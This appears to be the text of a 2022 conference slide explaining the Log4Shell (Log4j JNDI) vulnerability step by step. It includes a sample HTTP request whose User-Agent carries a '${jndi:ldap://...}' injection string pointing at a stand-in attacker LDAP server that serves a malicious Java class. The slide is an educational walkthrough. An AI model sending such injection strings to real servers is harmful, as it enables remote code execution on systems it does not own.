 DEVELOPER WEEK 2022 – LOG4SHELL – LESSONS LEARNED
© 2022, Amazon Web Services, Inc. or its affiliates.
Log4j JNDI vulnerability
Vulnerable Server
http://victim.xa
Attacker
The LDAP server responds with directory
information that contains the malicious Java
class
Malicious LDAP Server
ldap://evil.xa
An attacker inserts the JNDI lookup in a
header field that is likely to be logged
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.ca/x}
Log4j interpolates the
string and queries the
malicious LDAP server
${jndi:ldap://evil.ca/x}
ldap://evil.ca/x
The string is passed to
Log4j for logging
public class Malicious implements Serializable {
...
static {

}
...
}
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
Vulnerable Log4j
implementation
Java deserializes
(or downloads)
the malicious
Java Class and
executes it.
1. 2. 3.
4.
5.
